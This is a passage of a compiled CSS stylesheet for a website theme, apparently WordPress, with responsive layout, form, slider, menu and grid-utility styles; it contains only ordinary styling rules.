.product-top .product-top--text .btn {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  width: 100%;
}

.product-bottom {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.product-bottom .product-description {
  margin-bottom: 30px;
  width: 100%;
}

.product-bottom .product-features {
  width: 100%;
}

.product-bottom .product-features ul li span {
  font-weight: bold;
  text-transform: uppercase;
  padding-right: 5px;
}

.product-bottom .product-description h1,
.product-bottom .product-features h1 {
  position: relative;
  padding-bottom: 15px;
  margin-bottom: 15px;
  font-size: 24px;
}

.product-bottom .product-description h1:after,
.product-bottom .product-features h1:after {
  content: '';
  position: absolute;
  display: block;
  width: 100%;
  height: 1px;
  background: var(--black);
  bottom: 0px;
  left: 0;
}

.product-related .article-img {
  height: 350px;
}

.product-related .article-img img {
  height: 100%;
  width: 100%;
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center;
     object-position: center;
}

.search-modal {
  display: none;
  position: fixed;
  top: 0;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  height: 100vh;
  width: 100vw;
  background: rgba(0, 0, 0, 0.8);
  z-index: 99;
}

.search-modal .newsletter {
  width: 90%;
}

.search-modal.active {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.search-modal form input {
  background: transparent;
  color: white;
  border-bottom: 1px solid white;
  font-size: 26px;
}

.search-modal form input::-webkit-input-placeholder {
  color: var(--white);
}

.search-modal form input::-ms-input-placeholder {
  color: var(--white);
}

.search-modal form input::placeholder {
  color: var(--white);
}

.search-modal form button {
  font-size: 18px;
  line-height: 30px;
}

.content-slider {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.content-slider .content-slider-left {
  position: relative;
  width: 100%;
  height: 350px;
  margin-bottom: 60px;
}

.content-slider .content-slider-left .content-slider {
  height: 100%;
}

.content-slider .content-slider-left .swiper-pagination {
  position: absolute;
  width: 100%;
  bottom: -40px;
}

.content-slider .content-slider-left .swiper-pagination-bullet {
  height: 10px;
  width: 10px;
  background: transparent;
  border: 1px solid var(--black);
  opacity: 1;
}

.content-slider .content-slider-left .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background: var(--black);
}

.content-slider .content-slider-left img {
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}

.content-slider .content-slider-right {
  width: 100%;
}

.block-about--content div {
  margin-bottom: 30px;
}

.block-about--content div a {
  display: block;
  font-size: 24px;
  margin-bottom: 30px;
}

.block-about--content div a span {
  position: relative;
  z-index: 2;
  -webkit-transition: color 0.3s var(--cubic-bezier2);
  transition: color 0.3s var(--cubic-bezier2);
}

.block-about--content div a i {
  display: inline-block;
  margin-left: 15px;
  -webkit-transform-origin: center center;
          transform-origin: center center;
  -webkit-transform: rotate(-35deg) translateY(2px) translateX(0) scale(0.85);
          transform: rotate(-35deg) translateY(2px) translateX(0) scale(0.85);
  -webkit-transition: -webkit-transform 0.3s var(--cubic-bezier2);
  transition: -webkit-transform 0.3s var(--cubic-bezier2);
  transition: transform 0.3s var(--cubic-bezier2);
  transition: transform 0.3s var(--cubic-bezier2), -webkit-transform 0.3s var(--cubic-bezier2);
}

.map-and-accesibility {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: column-reverse;
      -ms-flex-direction: column-reverse;
          flex-direction: column-reverse;
}

.navigation {
  position: relative;
  height: 40px;
  margin-top: 30px;
}

.navigation,
.mapsAndAccesibilitySwiper {
  width: 100%;
}

.mapsAndAccesibilitySwiper .swiper-pagination {
  display: none !important;
}

.navigation .swiper-pagination {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  top: 0;
}

.navigation .swiper-pagination .swiper-pagination-bullet {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 10px !important;
  border: none !important;
  margin-left: 0px !important;
  margin-right: 0px !important;
  opacity: 1;
  border-radius: 0;
  width: calc(100% / 2);
  height: auto;
  background: none;
  padding-left: 30px;
}

.navigation .swiper-pagination .swiper-pagination-bullet:hover {
  cursor: pointer;
}

.navigation .swiper-pagination .swiper-pagination-bullet::after {
  content: '';
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  display: block;
  height: 20px;
  width: 20px;
  border-radius: 50%;
  border: 1px solid #000;
  -webkit-transition: background 0.3s ease;
  transition: background 0.3s ease;
}

.navigation .swiper-pagination .swiper-pagination-bullet:hover::after {
  background: #000;
}

.navigation .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active::after {
  background: #000;
}

.mapsAndAccesibilitySwiper .swiper-slide {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.mapsAndAccesibilitySwiper,
.map-and-accesibility {
  height: 100%;
}

.map-and-accesibility img {
  width: 100%;
  height: auto;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center center;
     object-position: center center;
}

.embed-map > * {
  width: 100%;
}

.contact div {
  width: 100%;
}

.contact .text {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.contact .text .text-item {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  width: 100%;
  height: 100%;
  margin-bottom: 60px;
  padding: 0px 5px;
  text-align: center;
}

.contact .text .text-item p,
.contact .text .text-item a p {
  text-align: center;
  word-break: break-word;
  text-transform: uppercase;
}

.contact .map {
  display: block;
  width: 100%;
  height: 50vh;
}

.icon {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  background: var(--black);
  margin-bottom: 30px;
}

.icon i {
  color: var(--white);
  font-size: 20px;
}

.space-request-form {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.space-request-form .space-request-item {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  width: 100%;
  margin-bottom: 30px;
}

.space-request-form label {
  text-transform: uppercase;
  font-size: 16px;
  font-weight: 700;
  padding: 0 0 15px 0;
  margin-bottom: 30px;
  font-family: var(--medium);
}

.space-request-form label span {
  display: inline-block;
  margin-left: 10px;
}

.space-request-form select,
.space-request-form input,
.space-request-form textarea {
  padding-left: 0;
}

.space-request-form input,
.space-request-form textarea {
  border: 0;
  outline: 0;
  border-bottom: 1px solid #000;
  width: 100% !important;
  font-family: var(--book);
  font-weight: 300;
  font-size: 16px;
  line-height: 30px;
  padding-bottom: 15px;
}

.space-request-form textarea {
  resize: none !important;
}

.space-request-form select {
  border: 0;
  border-bottom: 1px solid #000;
  outline: 0;
  width: 100%;
  padding-bottom: 15px;
  font-family: var(--book);
  font-weight: 300;
  font-size: 16px;
  line-height: 30px;
}

.space-request {
  margin-bottom: 60px;
}

.space-request--title {
  margin-bottom: 30px;
}

.space-request-item.space-request-form--multiselect div {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
}

.space-request-item.space-request-form--multiselect input {
  margin-top: 30px;
}

.space-request-item.--select label {
  padding-bottom: 24px;
}

.space-request--submit-button {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 100%;
}

.space-request--submit-button button {
  background: #FFF;
}

.wpcf7-not-valid-tip {
  text-transform: uppercase;
  margin-top: 15px;
  font-size: 12px;
  font-weight: 700;
  padding: 0 0 15px 0;
  font-family: var(--medium);
}

.wpcf7-response-output {
  padding: 0 !important;
  margin: 30px 0 0 0 !important;
  text-transform: uppercase;
  margin-top: 15px;
  font-size: 16px;
  font-weight: 700;
  padding: 0 0 15px 0;
  font-family: var(--medium);
  width: 100%;
}

.wpcf7 form .wpcf7-response-output {
  border: none;
  border-bottom: 1px solid;
}

.wpcf7-form-control.wpcf7-checkbox {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid;
}

.wpcf7-form-control.wpcf7-checkbox label {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  justify-self: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: row-reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  padding-bottom: 0;
  margin-bottom: 15px;
  margin-right: 15px;
}

.wpcf7-form-control.wpcf7-checkbox label span {
  padding-left: 15px;
}

.wpcf7-form-control.wpcf7-checkbox label input {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin: 0;
  padding-bottom: 15px;
  width: 20px;
  height: 20px;
  min-width: 20px;
  min-height: 20px;
  max-width: 20px;
  max-height: 20px;
  accent-color: #000;
}

.space-request-item.--select p > label[for="equipment"],
.space-request-item.--select p > label[for="category"] {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding-bottom: 0;
  margin-bottom: 0;
}

.space-request--title {
  margin-bottom: 90px;
  font-size: 1rem;
  font-family: var(--medium);
  font-weight: 900;
  text-transform: uppercase;
}

.post-slider {
  height: auto;
}

.post-slider .slider-mobile-image {
  display: block;
}

.post-slider .slider-mobile-image img {
  height: auto;
  width: auto;
}

.post-slider .slider-desktop-image {
  display: none;
}

.post-slider h2 {
  margin-bottom: 0;
}

@media (min-width: 350px) {
  .article-img {
    height: 250px;
  }
}

@media (min-width: 575px) {
  .navigation .swiper-pagination .swiper-pagination-bullet {
    width: calc(100% / 3);
  }
}

@media (min-width: 768px) {
  .tribe-events-venue-map > div,
  .tribe-events-venue-map > iframe {
    height: 300px;
  }

  body {
    font-size: 18px;
    line-height: 30px;
  }

  .wrapper {
    padding: 0 30px;
  }

  .btn {
    margin-top: 60px;
  }

  .md\:order-last {
    -webkit-box-ordinal-group: 10000 !important;
    -webkit-order: 9999 !important;
        -ms-flex-order: 9999 !important;
            order: 9999 !important;
  }

  .md\:col-span-1 {
    grid-column: span 1 / span 1 !important;
  }

  .md\:col-span-2 {
    grid-column: span 2 / span 2 !important;
  }

  .md\:col-span-3 {
    grid-column: span 3 / span 3 !important;
  }

  .md\:col-span-4 {
    grid-column: span 4 / span 4 !important;
  }

  .md\:col-span-5 {
    grid-column: span 5 / span 5 !important;
  }

  .md\:col-span-6 {
    grid-column: span 6 / span 6 !important;
  }

  .md\:col-span-7 {
    grid-column: span 7 / span 7 !important;
  }

  .md\:col-span-8 {
    grid-column: span 8 / span 8 !important;
  }

  .md\:col-span-9 {
    grid-column: span 9 / span 9 !important;
  }

  .md\:col-span-10 {
    grid-column: span 10 / span 10 !important;
  }

  .md\:col-span-11 {
    grid-column: span 11 / span 11 !important;
  }

  .md\:col-span-12 {
    grid-column: span 12 / span 12 !important;
  }

  .md\:block {
    display: block !important;
  }

  .md\:grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .md\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .md\:grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .md\:grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .md\:grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .md\:grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .md\:grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .md\:grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .md\:grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .md\:grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .md\:grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .md\:grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .md\:pb-0 {
    padding-bottom: 0px !important;
  }

  .header {
    padding: 10px 30px;
  }

  .header-other {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
  }

  .header-space {
    width: 22%;
  }

  .header-space.header-other.header-mobile {
    display: none;
  }

  .logo img {
    max-width: 160px;
  }

  .menu-wrapper {
    width: auto;
    padding-top: 0;
    display: block;
  }

  .menu {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
  }

  .menu > li {
    margin-left: 30px;
    padding: 20px 0;
    border-bottom: 0;
  }

  .menu > li:first-child {
    margin-left: 0;
  }

  .menu > li > a {
    font-size: 16px;
  }

  .menu > li > ul {
    position: absolute;
    top: 100%;
    left: -30px;
    background-color: var(--black);
    color: var(--white);
    min-width: 200px;
    padding: 10px 20px;
    -webkit-transform: translate(0, 10px);
            transform: translate(0, 10px);
    opacity: 0;
    visibility: hidden;
    z-index: -1;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
  }

  .menu > li > ul > li a {
    font-size: 14px;
  }

  .menu > li > ul > li > ul {
    position: absolute;
    top: -10px;
    left: calc(100% + 10px);
    min-width: 200px;
    padding: 10px 20px;
    -webkit-transform: translate(0, 10px);
            transform: translate(0, 10px);
    opacity: 0;
    visibility: hidden;
    z-index: -1;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    background-color: var(--black);
    color: var(--white);
  }

  .menu > li > ul > li > ul > li > ul {
    position: absolute;
    top: -10px;
    left: calc(100% + 10px);
    min-width: 200px;
    padding: 10px 20px;
    -webkit-transform: translate(0, 10px);
            transform: translate(0, 10px);
    opacity: 0;
    visibility: hidden;
    z-index: -1;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    background-color: var(--black);
    color: var(--white);
    padding: 10px 20px;
  }

  .menubar {
    display: none;
  }

  .main {
    margin-bottom: 60px;
  }

  .main .main-arrows {
    display: block;
  }

  .main .swiper .swiper-slide img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
       object-fit: cover;
    -o-object-position: center center;
       object-position: center center;
  }

  .main .swiper .swiper-slide:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, rgba(255, 255, 255, 0)), to(rgba(0, 0, 0, 0.75)));
    background: linear-gradient(180deg, rgba(255, 255, 255, 0) 50%, rgba(0, 0, 0, 0.75));
    z-index: 1;
  }

  .main-content {
    padding: 30px 150px 30px 30px;
    color: var(--white);
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
        -ms-flex-pack: end;
            justify-content: flex-end;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .main-content h2 {
    font-size: 1.6rem;
  }

  .main-content p {
    font-size: 1.25rem;
  }

  section {
    margin-bottom: 60px;
  }

  .section-video p span {
    -webkit-transform: rotate(0);
            transform: rotate(0);
    font-size: 30px;
    padding: 30px;
  }

  .marquee {
    padding-top: 90px;
    padding-bottom: 90px;
    margin-bottom: 120px;
    height: 200px;
  }

  .cities {
    margin-bottom: 120px;
  }

  .city {
    width: calc(100% / 3);
    margin-bottom: 0;
  }

  .banner {
    margin-bottom: 120px;
    padding-right: 30%;
  }

  .banner img {
    position: absolute;
    top: 50%;
    right: 10%;
    width: 8%;
    height: auto;
    margin: 0;
    -webkit-transform: translate(0, -50%);
            transform: translate(0, -50%);
  }

  .banner h2 {
    font-size: 2.5vw;
    line-height: 1.25;
  }

  .banner h2 span {
    padding: 5px 15px;
  }

  .artist {
    width: calc(100% / 2);
    padding: 30px;
    margin-bottom: 60px;
  }

  .artist h3 {
    font-size: 32px;
  }

  .artist p {
    font-size: 20px;
  }

  .newsletter form input {
    font-size: 35px;
  }

  .footer-top {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
        -ms-flex-pack: end;
            justify-content: flex-end;
  }

  .footer-top ul {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start;
  }

  .footer-top ul li {
    margin-left: 30px;
    margin-bottom: 0;
  }

  .footer-top ul li:first-child {
    margin-left: 0;
  }

  .footer-bottom img {
    max-width: 170px;
  }

  .intro {
    padding-bottom: 60px;
  }

  .intro h2 {
    font-size: 80px;
  }

  .intro h4 {
    font-size: var(--font-size-h4);
  }

  .intro .news-title {
    font-size: 60px;
  }

  .gallery {
    margin-bottom: 120px;
  }

  .gallery img {
    width: auto;
    height: 80vh;
  }

  #building-plan-and-accessibility .gallery img,
  #plani-i-ndertimit-dhe-aksesueshmeria .gallery img {
    width: auto;
    height: 80vh;
  }

  .articles {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
  }

  .articles .article {
    width: calc(100% / 2);
    padding: 0 30px;
  }

  .articles .article h3 {
    font-size: 2rem;
  }

  .articles .article h5 {
    font-size: var(--font-size-h5);
  }

  .article-img {
    height: 300px;
  }

  .sponsors a {
    width: calc(100% / 3);
  }

  .sponsors a img {
    width: 80%;
  }

  .box-links {
    height: 250px;
  }

  .box-links .box-link--logo {
    width: 80px;
    height: 80px;
  }

  .shop-item {
    width: calc(100% / 2);
    padding: 15px;
    margin-bottom: 0;
  }

  .shop-item .shop-item--image {
    height: 350px;
  }

  .shop-item .shop-item--image img {
    height: 100%;
    -o-object-fit: contain;
       object-fit: contain;
    -o-object-position: center;
       object-position: center;
  }

  .shop-item .shop-item--description h3 {
    font-size: 24px;
  }

  .product-top .product-top--slider .product-slider {
    height: 450px;
  }

  .product-top .product-top--slider .product-slider-thumbnails {
    width: 50%;
    margin-left: 0;
  }

  .product-top .product-top--text .btn {
    margin-top: 30px;
  }

  .product-related .article-img {
    height: 450px;
  }

  .search-modal form input {
    font-size: 35px;
  }

  .content-slider .content-slider-left {
    height: 450px;
  }

  .post-slider {
    height: calc(100vh - 86px);
  }

  .post-slider h2 {
    margin-bottom: 30px;
  }

  .post-slider .slider-mobile-image {
    display: none;
  }

  .post-slider .slider-desktop-image {
    display: block;
  }
}

@media (min-width: 992px) {
  .flickity-prev-next-button.previous {
    left: 10px;
  }

  .flickity-prev-next-button.next {
    right: 10px;
  }

  .flickity-rtl .flickity-prev-next-button.previous {
    left: 10px;
  }

  .flickity-rtl .flickity-prev-next-button.next {
    left: 10px;
  }

  .flickity-prev-next-button .flickity-button-icon {
    width: 60%;
    height: 60%;
  }

  .tribe-events-single .tribe_events.type-tribe_events {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
  }

  .tribe-events-single .tribe_events.type-tribe_events > div {
    width: calc(100% / 2);
  }

  .tribe-events-single .tribe_events.type-tribe_events div:last-of-type {
    padding: 0 0 0 8rem;
  }

  .wrapper {
    padding: 0 60px;
  }

  .header {
    padding: 10px 60px;
  }

  .logo img {
    position: relative;
    top: 5px;
  }

  .main {
    height: calc(100vh - 86px);
    margin-bottom: 90px;
  }

  .main-content h2 {
    font-size: 2rem;
  }

  section {
    margin-bottom: 80px;
  }

  .video-text {
    margin-bottom: 0px;
  }

  .artist {
    width: calc(100% / 3);
  }

  .newsletter form input {
    font-size: 40px;
  }

  .section-newsletter h3 {
    font-size: 30px;
  }

  .footer-bottom {
    text-align: left;
  }

  .footer-bottom img {
    margin-bottom: 0;
  }

  .intro {
    margin-bottom: 120px;
    margin-top: 90px;
  }

  .intro h2 {
    font-size: 100px;
  }

  .intro .news-title {
    font-size: 80px;
  }

  .article-img {
    height: 350px;
  }

  .team-boxes .team-box {
    width: calc((100% / 4) - 30px);
  }

  .team-boxes .team-box:nth-child(2n) {
    margin-right: 40px;
  }

  .team-boxes .team-box:nth-child(4n) {
    margin-right: 0;
  }

  .team-boxes .team-box h3,
  .team-boxes .team-box h5 {
    padding: 15px 0 5px 0;
    font-size: 1rem;
  }

  .team-boxes .team-box h5 {
    padding-top: 0;
  }

  .sponsors a {
    width: calc(100% / 4);
  }

  .sponsors a img {
    width: 80%;
  }

  .box-links {
    height: 350px;
  }

  .shop-item {
    width: calc(100% / 3);
    padding: 15px;
    margin-bottom: 0;
  }

  .product-top .product-top--slider .product-slider {
    height: 550px;
  }

  .product-top .product-top--slider,
  .product-top .product-top--text {
    width: calc(100% / 2);
  }

  .product-top .product-top--slider {
    padding-right: 15px;
  }

  .product-top .product-top--text {
    padding-left: 15px;
  }

  .product-top .product-top--text h1 {
    font-size: 45px;
  }

  .product-top .product-top--text .btn {
    width: 25%;
  }

  .product-bottom .product-description {
    padding-right: 15px;
  }

  .product-bottom .product-features {
    padding-left: 15px;
  }

  .product-bottom .product-description,
  .product-bottom .product-features {
    width: calc(100% / 2);
  }

  .product-bottom .product-description p,
  .product-bottom .product-features ul {
    width: 100%;
  }

  .product-bottom .product-description h1,
  .product-bottom .product-features h1 {
    font-size: 45px;
  }

  .search-modal form input {
    font-size: 40px;
  }

  .search-modal .newsletter {
    width: 70%;
  }

  .content-slider .content-slider-left {
    height: 550px;
    width: 50%;
    padding-right: 30px;
  }

  .content-slider .content-slider-left .swiper-pagination-bullet {
    height: 15px;
    width: 15px;
  }

  .content-slider .content-slider-right {
    width: 50%;
    padding-left: 30px;
  }

  .block-about--content div a {
    font-size: 30px;
  }

  .navigation {
    width: 20%;
    height: auto;
    margin-top: 0;
  }

  .mapsAndAccesibilitySwiper {
    width: 75%;
  }

  .map-and-accesibility {
    /* height: 550px; */
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
  }

  .navigation .swiper-pagination {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: unset;
    -webkit-justify-content: unset;
        -ms-flex-pack: unset;
            justify-content: unset;
  }

  .navigation .swiper-pagination .swiper-pagination-bullet {
    width: 100%;
  }

  .contact .text .text-item {
    width: calc(100% / 3);
  }

  .contact .text .text-item:nth-of-type(3) {
    width: calc(100% / 3);
  }

  .contact .map {
    height: 65vh;
  }

  .icon {
    width: 80px;
    height: 80px;
  }

  .icon i {
    font-size: 26px;
  }
}

@media only screen and (min-width: 992px) {
  .btn:hover span {
    color: var(--white);
  }

  .btn:hover i {
    -webkit-transform: rotate(0deg) translateY(0) translateX(10%) scale(1.1);
            transform: rotate(0deg) translateY(0) translateX(10%) scale(1.1);
  }

  .btn:hover:after {
    -webkit-transform: scaleX(1);
            transform: scaleX(1);
    -webkit-transform-origin: left center;
            transform-origin: left center;
  }

  .menu > li > a:hover:after {
    -webkit-transform: scaleX(1);
            transform: scaleX(1);
    -webkit-transform-origin: left center;
            transform-origin: left center;
  }

  .menu > li > a:hover::after {
    -webkit-transform: scaleX(1);
            transform: scaleX(1);
    -webkit-transform-origin: left center;
            transform-origin: left center;
  }

  .menu > li > ul > li > ul > li:hover > ul {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
    visibility: visible;
    opacity: 1;
    z-index: 2;
  }

  .menu > li > ul > li:hover > ul {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
    visibility: visible;
    opacity: 1;
    z-index: 2;
  }

  .menu > li:hover > ul {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
    visibility: visible;
    opacity: 1;
    z-index: 2;
  }

  .languages li:first-child:first-child:hover,
  .languages li:first-child:last-child:hover,
  .languages li:last-child:first-child:hover,
  .languages li:last-child:last-child:hover {
    color: var(--white);
  }

  .languages li:first-child:first-child:hover:after,
  .languages li:first-child:last-child:hover:after,
  .languages li:last-child:first-child:hover:after,
  .languages li:last-child:last-child:hover:after {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 1;
  }

  .main .main-arrows .main-arrow:hover span {
    color: var(--white);
  }

  .main .main-arrows .main-arrow:hover:after {
    -webkit-transform: scaleX(1);
            transform: scaleX(1);
    -webkit-transform-origin: left center;
            transform-origin: left center;
  }

  .section-video p span:hover {
    background-color: var(--black);
    color: var(--white);
  }

  .column a:not(.btn):hover:after {
    -webkit-transform: scaleX(1);
            transform: scaleX(1);
    -webkit-transform-origin: left center;
            transform-origin: left center;
  }

  .city:hover .city-images img:last-child {
    -webkit-clip-path: polygon(100% 0, 0 0, 0 100%, 100% 100%);
            clip-path: polygon(100% 0, 0 0, 0 100%, 100% 100%);
  }

  .artist:hover:before {
    -webkit-transform: scaleX(1);
            transform: scaleX(1);
    -webkit-transform-origin: left center;
            transform-origin: left center;
  }

  .artist:hover h3,
  .artist:hover h5,
  .artist:hover p {
    color: var(--white);
  }

  .artist:hover h3 {
    border-color: var(--white);
  }

  .footer a:hover:after {
    -webkit-transform: scaleX(1);
            transform: scaleX(1);
    -webkit-transform-origin: left center;
            transform-origin: left center;
  }

  .pagination a:hover {
    background-color: var(--black);
    color: var(--white);
  }

  .sponsors a:hover img {
    -webkit-transform: scale(1.15);
            transform: scale(1.15);
  }

  .block-about--content div a:hover i {
    -webkit-transform: rotate(0deg) translateY(0) translateX(10%) scale(1.1);
            transform: rotate(0deg) translateY(0) translateX(10%) scale(1.1);
  }
}

@media (min-width: 1024px) {
  h1 {
    font-size: 100px;
    margin-bottom: 90px;
  }

  h2 {
    font-size: 62px;
  }

  h3 {
    font-size: 36px;
    line-height: 40px;
  }

  .lg\:order-last {
    -webkit-box-ordinal-group: 10000 !important;
    -webkit-order: 9999 !important;
        -ms-flex-order: 9999 !important;
            order: 9999 !important;
  }

  .lg\:col-span-3 {
    grid-column: span 3/span 3 !important;
  }

  .lg\:col-span-4 {
    grid-column: span 4 / span 4 !important;
  }

  .lg\:col-span-5 {
    grid-column: span 5 / span 5 !important;
  }

  .lg\:col-span-6 {
    grid-column: span 6 / span 6 !important;
  }

  .lg\:col-span-7 {
    grid-column: span 7 / span 7 !important;
  }

  .lg\:col-span-8 {
    grid-column: span 8 / span 8 !important;
  }

  .lg\:col-span-9 {
    grid-column: span 9 / span 9 !important;
  }

  .lg\:col-span-10 {
    grid-column: span 10/span 10 !important;
  }

  .lg\:col-span-11 {
    grid-column: span 11/span 11 !important;
  }

  .lg\:col-span-12 {
    grid-column: span 12/span 12 !important;
  }

  .lg\:mt-0 {
    margin-top: 0px !important;
  }

  .lg\:block {
    display: block !important;
  }

  .lg\:grid {
    display: grid !important;
  }

  .lg\:hidden {
    display: none !important;
  }

  .lg\:grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .lg\:grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .lg\:grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .lg\:grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .lg\:gap-y-24 {
    grid-row-gap: 6rem !important;
    row-gap: 6rem !important;
  }

